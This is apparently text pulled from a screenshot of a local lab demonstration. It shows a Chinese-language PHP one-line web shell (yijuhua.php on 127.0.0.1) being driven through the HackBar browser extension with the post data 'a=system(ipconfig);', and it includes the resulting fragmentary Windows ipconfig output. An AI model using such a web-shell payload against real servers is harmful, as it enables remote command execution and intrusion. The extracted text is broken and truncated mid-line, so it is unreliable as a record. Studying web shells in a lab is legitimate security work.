 127.0.0.1/yijuhua.php
Windows IP 配置以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 Np
特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::a152:f1a:9503:2b93%17 自动配置 IPv4 地址 . . . . . . . : 169.254.4
255.255.0.0 默认网关. . . . . . . . . . . . . : 以太网适配器 以太网 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . .
连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 10: 媒体状态 . . . .
特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::ad7c:da1
地址 . . . . . . . : 169.254.25.12 子网掩码 . . . . . . . . . . . . : 255.255.0.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 媒体状态
接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . .
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/yijuhua.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system(ipconfig);